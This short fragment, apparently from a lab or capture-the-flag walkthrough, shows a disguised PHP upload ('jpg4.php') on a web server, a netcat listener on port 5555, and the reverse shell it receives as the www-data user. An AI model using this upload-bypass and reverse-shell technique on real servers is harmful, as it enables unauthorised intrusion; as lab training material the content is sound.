 10.10.175.125/TASK12/uplo
Loading...
10.10.175.125/TASK12/uploads/jpg4.php
nc -lvnp 5555
~ 12:34
❯ nc -lvnp 5555
Connection from 10.10.175.125:51796
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ares:/var/www/html/TASK12/uploads$